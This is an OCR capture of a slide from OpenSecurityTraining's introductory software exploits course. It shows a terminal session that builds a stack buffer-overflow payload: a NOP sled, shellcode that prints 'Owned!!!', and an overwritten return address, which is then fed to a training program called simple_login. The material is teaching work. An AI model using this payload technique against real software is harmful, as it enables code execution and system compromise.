 TSV425-S Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
0xbffff56c: nop
0xbffff56d: nop
0xbffff56e: nop
0xbffff56f: nop
0xbffff570: nop
0xbffff571: nop
0xbffff572: nop
0xbffff573: nop
(gdb) quit
The program is running.  Exit anyway? (y or n) y
bash-3.1$ perl -e 'print "\x73\xf5\xff\xbf"' >> payload
bash-3.1$ xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ..............
..
0000010: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 31 c0  ..............
1.
0000020: 31 db 31 c9 31 d2 b0 04 b3 01 68 64 21 21 21 68  1.1.1.....hd!!
!h
0000030: 4f 77 6e 65 89 e1 b2 08 cd 80 b0 01 31 db cd 80  Owne........1.
..
0000040: 42 42 42 42 73 f5 ff bf  BBBBs...
bash-3.1$ ./simple_login < payload
Owned!!!bash-3.1$
one
Shell - Konsole
21.08